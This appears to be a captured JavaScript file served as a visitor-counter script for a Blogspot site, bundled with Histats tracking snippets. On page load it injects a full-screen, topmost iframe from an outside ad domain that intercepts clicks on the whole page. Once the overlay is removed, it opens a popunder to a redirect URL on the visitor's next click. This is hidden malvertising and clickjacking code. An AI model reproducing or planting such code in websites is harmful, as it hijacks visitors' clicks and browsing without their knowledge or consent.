

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contador.s12.com.br/ad.js?id=56yWZDA1
body_size: 979
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","56yWZDA1");
	Histats_variables.push("56yWZDA1","difusorajucurutu.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","56yWZDA1");
Histats_variables.push("56yWZDA1","difusorajucurutu.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	